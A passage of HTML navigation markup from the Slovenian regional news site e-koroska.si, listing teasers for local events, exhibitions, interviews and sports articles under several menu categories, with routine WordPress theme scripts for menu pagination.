        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697eb96e0b090" data-td_block_id="td_uid_5_697eb96e0b090"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697eb96e0b090" data-td_block_id="td_uid_5_697eb96e0b090"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697eb96e0c538_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697eb96e0c538" ><script>var block_td_uid_6_697eb96e0c538 = new tdBlock();
block_td_uid_6_697eb96e0c538.id = "td_uid_6_697eb96e0c538";
block_td_uid_6_697eb96e0c538.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_697eb96e0c538_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697eb96e0c538_rand","tdc_css_class_style":"td_uid_6_697eb96e0c538_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697eb96e0c538.td_column_number = "3";
block_td_uid_6_697eb96e0c538.block_type = "td_block_mega_menu";
block_td_uid_6_697eb96e0c538.post_count = "5";
block_td_uid_6_697eb96e0c538.found_posts = "20";
block_td_uid_6_697eb96e0c538.header_color = "";
block_td_uid_6_697eb96e0c538.ajax_pagination_infinite_stop = "";
block_td_uid_6_697eb96e0c538.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_697eb96e0c538);
</script><div id=td_uid_6_697eb96e0c538 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697eb96e0c538" data-td_block_id="td_uid_6_697eb96e0c538"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697eb96e0c538" data-td_block_id="td_uid_6_697eb96e0c538"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697eb96e0d21f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697eb96e0d21f" ><script>var block_td_uid_7_697eb96e0d21f = new tdBlock();
block_td_uid_7_697eb96e0d21f.id = "td_uid_7_697eb96e0d21f";
block_td_uid_7_697eb96e0d21f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_697eb96e0d21f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697eb96e0d21f_rand","tdc_css_class_style":"td_uid_7_697eb96e0d21f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697eb96e0d21f.td_column_number = "3";
block_td_uid_7_697eb96e0d21f.block_type = "td_block_mega_menu";
block_td_uid_7_697eb96e0d21f.post_count = "5";
block_td_uid_7_697eb96e0d21f.found_posts = "1365";
block_td_uid_7_697eb96e0d21f.header_color = "";
block_td_uid_7_697eb96e0d21f.ajax_pagination_infinite_stop = "";
block_td_uid_7_697eb96e0d21f.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_697eb96e0d21f);
</script><div id=td_uid_7_697eb96e0d21f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prešernov dan 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU">Odprtje razstave Meta Drčar: Vmesni volumen I KGLU</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697eb96e0d21f" data-td_block_id="td_uid_7_697eb96e0d21f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697eb96e0d21f" data-td_block_id="td_uid_7_697eb96e0d21f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697eb96e0f5b9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697eb96e0f5b9" ><script>var block_td_uid_8_697eb96e0f5b9 = new tdBlock();
block_td_uid_8_697eb96e0f5b9.id = "td_uid_8_697eb96e0f5b9";
block_td_uid_8_697eb96e0f5b9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_697eb96e0f5b9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697eb96e0f5b9_rand","tdc_css_class_style":"td_uid_8_697eb96e0f5b9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697eb96e0f5b9.td_column_number = "3";
block_td_uid_8_697eb96e0f5b9.block_type = "td_block_mega_menu";
block_td_uid_8_697eb96e0f5b9.post_count = "5";
block_td_uid_8_697eb96e0f5b9.found_posts = "202";
block_td_uid_8_697eb96e0f5b9.header_color = "";
block_td_uid_8_697eb96e0f5b9.ajax_pagination_infinite_stop = "";
block_td_uid_8_697eb96e0f5b9.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697eb96e0f5b9);
</script><div id=td_uid_8_697eb96e0f5b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697eb96e0f5b9" data-td_block_id="td_uid_8_697eb96e0f5b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697eb96e0f5b9" data-td_block_id="td_uid_8_697eb96e0f5b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697eb96e1066a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697eb96e1066a" ><script>var block_td_uid_9_697eb96e1066a = new tdBlock();
block_td_uid_9_697eb96e1066a.id = "td_uid_9_697eb96e1066a";
